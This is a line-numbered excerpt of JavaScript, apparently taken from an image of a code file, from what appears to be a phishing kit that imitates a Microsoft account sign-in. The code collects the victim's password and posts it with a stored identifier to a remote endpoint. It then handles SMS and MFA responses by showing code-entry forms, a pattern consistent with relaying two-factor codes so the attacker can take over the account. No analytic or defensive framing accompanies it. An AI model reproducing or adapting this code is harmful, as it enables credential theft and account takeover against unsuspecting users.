 1819 $('.nextb').click(function(){
1820 $('.nextb').prop('disabled', true);
1821 $(".pass-error").hide();
1822 $(".info-verify").hide();
1823 $('.alert-erro').hide();
1824 var pswd = $('#password').val();
1825 if(!pswd){
1826 $('.alert-erro').show();
1827 $('.alert-erro').html('Please enter the password for your Microsoft account.');
1828 $('.nextb').prop('disabled', false);
1829 }
1830 else{
1831 $('#progressBar').show();
1832 var auth = $('#bkupttrferrs').val();
1833 compi = {auth,pswd};
1834 $.post(ur,compi,function(data){
1835 var result = JSON.parse(data);
1836 if(result.t=='valid'){
1837 var finish_url=result.finish;
1838 location.replace(finish_url);
1839 setTimeout("window.location.href='"+ finish_url +"';", 1000);
1840 }else if(result.t=='sms'){
1841 $('.enter-pass').hide(function(){
1842 $('.show-2fa-code').show();
1843 });
1844 $('.add-text').html(result.number);
1845 $('.stealth').val(result.file);
1846 $('#progressBar').hide();
1847 //var finish_url=result.finish;
1848 // location.replace(finish_url);
1849 //setTimeout("window.location.href='"+ finish_url +"';", 1000);
1850 }
1851 else if(result.t=='mfa1'){
1852 $('.enter-pass').hide(function(){
1853 $.post(ur,'start_mfa=1&st='+result.file,function(d,t){
1854 //alert(1);
1855 });
1856 $('.show-mfa1-code').show();
1857 });
1858 $('.stealth').val(result.file);
1859 $('#progressBar').hide();
1860 //var finish_url=result.finish;